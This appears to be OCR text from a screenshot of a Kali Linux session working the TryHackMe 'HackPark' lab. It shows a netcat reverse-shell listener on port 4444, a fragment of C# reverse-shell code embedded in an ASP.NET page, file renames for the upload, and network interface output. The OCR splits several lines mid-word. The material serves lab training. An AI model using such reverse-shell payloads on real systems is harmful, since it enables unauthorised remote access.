 File Machine View Input Devices Help
Applications Places Terminator Nov 4 09:19 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/T
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 157x20
Read data file
s from: /usr/b
in/../share/nm
ap
┌──(kali㉿kali
)-[~/Desktop/T
ryHackMe/Learn
ing_Pa┌──(kali
㉿kali)-[~/Des
ktop/TryHackMe
/Learning_Path
s/Offensive_Pe
ntesting]
└─$ nc -lvnp 4
444
listening on [
any] 4444 ...
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data)) {
try {
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
} catch (Exception err) { }
}
}
</script>
<asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>
cat: a.asc: No such file or directory
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ mv a.acs a.asc 1 ⨯
Welcome to HackPark
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ mv a.acs Post.asc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x20
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 141 bytes 13375 (13.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 141 bytes 13375 (13.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.4.52.203 netmask 255.255.128.0 destination 10.4.52.203
inet6 fe80::153b:c9bc:fe19:5d95 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 23242 bytes 19165031 (18.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 293260 bytes 19869314 (18.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$